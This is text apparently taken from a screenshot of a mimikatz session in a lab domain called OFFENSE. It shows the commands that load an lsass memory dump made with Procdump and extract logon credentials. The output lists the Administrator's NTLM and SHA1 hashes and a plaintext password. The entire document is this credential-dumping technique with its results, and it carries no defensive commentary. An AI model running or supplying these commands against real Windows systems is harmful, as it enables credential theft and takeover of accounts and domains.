 mimikatz 2.1.1 x64 (oe.eo)
mimikatz # sekurlsa::minidump "C:\Users\spotless.OFFENSE.000\Downloads\Procdump (1)\lsass.dmp"
Switch to MINIDUMP : 'C:\Users\spotless.OFFENSE.000\Downloads\Procdump (1)\lsass.dmp'
mimikatz # sekurlsa::logonpasswords
Opening : 'C:\Users\spotless.OFFENSE.000\Downloads\Procdump (1)\lsass.dmp' file for minidump...
Authentication Id : 0 ; 154869213 (00000000:093b1ddd)
Session           : Interactive from 0
User Name         : Administrator
Domain            : OFFENSE
Logon Server      : DC01
Logon Time        : 3/12/2019 7:58:38 PM
SID               : S-1-5-21-2552734371-813931464-1050690807-500
msv :
[00000003] Primary
* Username : Administrator
* Domain   : OFFENSE
* NTLM     : 32ed87bdb5fdc5e9cba88547376818d4
* SHA1     : 6ed5833cf35286ebf8662b7b5949f0d742bbec3f
[00010000] CredentialKeys
* NTLM     : 32ed87bdb5fdc5e9cba88547376818d4
* SHA1     : 6ed5833cf35286ebf8662b7b5949f0d742bbec3f
tspkg :
wdigest :
* Username : Administrator
* Domain   : OFFENSE
* Password : 123456
kerberos :
* Username : Administrator
* Domain   : OFFENSE.LOCAL
* Password : (null)
ssp :
credman :